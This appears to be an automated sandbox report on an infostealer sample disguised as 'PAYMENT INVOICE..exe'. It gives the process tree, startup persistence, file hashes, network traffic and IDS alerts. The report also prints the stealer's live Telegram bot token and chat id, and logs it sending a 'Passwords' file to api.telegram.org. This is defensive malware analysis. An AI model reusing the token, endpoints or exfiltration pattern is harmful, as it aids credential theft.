



PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 612 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\ea7c0448ccd2ac5229403cd670b2db940fc2db9fffcc929a6b44bad54e461472.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3600 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\596231e3-255a-485c-a7a3-4ab6dd71e40e | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6564 | "C:\Users\admin\Desktop\PAYMENT INVOICE..exe" | C:\Users\admin\Desktop\PAYMENT INVOICE..exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 6888 | "C:\Users\admin\Desktop\PAYMENT INVOICE..exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | neophobia.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
ims-api(PID) Process(6888) RegSvcs.exe Telegram-Tokens (1)7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI Telegram-Info-Links 7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI Get info about bothttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/getMe Get incoming updateshttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/getUpdates Get webhookhttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/getWebhookInfo Delete webhookhttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/deleteWebhook Drop incoming updateshttps://api.telegram.org/bot7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI/deleteWebhook?drop_pending_updates=true Telegram-Requests Token7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI End-PointsendDocument Args chat_id (1)5679778644 caption (1)admin / Passwords / 193.32.70.79 Token7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI End-PointsendDocument Args chat_id (1)5679778644 caption (1)admin / Passwords / 193.32.70.79 HTTP/1.1
Content-Type: multipart/form-data; boundary================8dcfa8db9159556
Host: api.telegram.org
Content-Length: 1092
Connection: Keep-Alive Token7479124552:AAELHYVLYxHEQdxzK-H17KRix-YKXifzKCI End-PointsendDocument Args chat_id (1)5679778644 caption (1)admin / Passwords / 193.32.70.79 Telegram-Responses oktrue result message_id16209 from id7479124552 is_bottrue first_nameRESULTNOVA usernameonummenbot chat id5679778644 first_nameIna last_nameMeyer usernameIna_meyerfx typeprivate date1730476579 document file_nameUserdata.txt mime_typetext/plain file_idBQACAgQAAxkDAAI_UWck-iL9j-B86yhxOwEUleLEgLYMAAJeFwACPpgpUT6dtoSVOSwnNgQ file_unique_idAgADXhcAAj6YKVE file_size897 captionadmin / Passwords / 193.32.70.79 caption_entities offset20 length12 typeurl | |||||||||||||||
| 7104 | "C:\Users\admin\Desktop\PAYMENT INVOICE..exe" | C:\Users\admin\AppData\Local\emboweling\neophobia.exe | — | PAYMENT INVOICE..exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
7 490
Read events
7 354
Write events
136
Delete events
0
Modification events
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\ea7c0448ccd2ac5229403cd670b2db940fc2db9fffcc929a6b44bad54e461472.zip | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | psize |
Value: 80 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7104 | neophobia.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\neophobia.vbs | binary | |
MD5:D9D85BC2BF1125669EDAD8C8EDB2D517 | SHA256:66DBB9C8DEADEA9F848B1B55405738D8A65A733C804F1444533607C20584643E | |||
| 6564 | PAYMENT INVOICE..exe | C:\Users\admin\AppData\Local\emboweling\neophobia.exe | executable | |
MD5:17ED5826F60949F7584AFCFD44F78D1A | SHA256:68F5247BD24E8D5D121902A2701448FE135E696F8F65F29E9115923C8EFEBEE4 | |||
| 6564 | PAYMENT INVOICE..exe | C:\Users\admin\AppData\Local\Temp\fondaco | binary | |
MD5:6FECF4B011C5426815C27A55B9F4F73E | SHA256:AFB1DAE7A6F2396C3D136E60144B02DD03C59AB10704918185D12EF8C6D7EC93 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
24
DNS requests
9
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6944 | svchost.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7060 | RUXIMICS.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6944 | svchost.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7060 | RUXIMICS.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6888 | RegSvcs.exe | GET | 200 | 193.122.6.168:80 | http://checkip.dyndns.org/ | unknown | — | — | malicious |
6888 | RegSvcs.exe | GET | 200 | 193.122.6.168:80 | http://checkip.dyndns.org/ | unknown | — | — | malicious |
6888 | RegSvcs.exe | GET | 200 | 193.122.6.168:80 | http://checkip.dyndns.org/ | unknown | — | — | malicious |
— | — | GET | 200 | 188.114.96.3:443 | https://reallyfreegeoip.org/xml/193.32.70.79 | unknown | text | 352 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6944 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
7060 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6944 | svchost.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
7060 | RUXIMICS.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
6944 | svchost.exe | 23.32.185.131:80 | www.microsoft.com | AKAMAI-AS | BR | whitelisted |
7060 | RUXIMICS.exe | 23.32.185.131:80 | www.microsoft.com | AKAMAI-AS | BR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
checkip.dyndns.org |
| shared |
reallyfreegeoip.org |
| malicious |
api.telegram.org |
| shared |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Query (checkip .dyndns .org) |
2172 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Address Lookup Domain (reallyfreegeoip .org) |
2172 | svchost.exe | Misc activity | ET INFO External IP Address Lookup Domain in DNS Lookup (reallyfreegeoip .org) |
6888 | RegSvcs.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup - checkip.dyndns.org |
6888 | RegSvcs.exe | Device Retrieving External IP Address Detected | ET INFO 404/Snake/Matiex Keylogger Style External IP Check |
6888 | RegSvcs.exe | Misc activity | ET INFO External IP Lookup Service Domain (reallyfreegeoip .org) in TLS SNI |
6888 | RegSvcs.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup - checkip.dyndns.org |
2172 | svchost.exe | Misc activity | SUSPICIOUS [ANY.RUN] Possible sending an external IP address to Telegram |
2172 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
6888 | RegSvcs.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup - checkip.dyndns.org |
1 ETPRO signatures available at the full report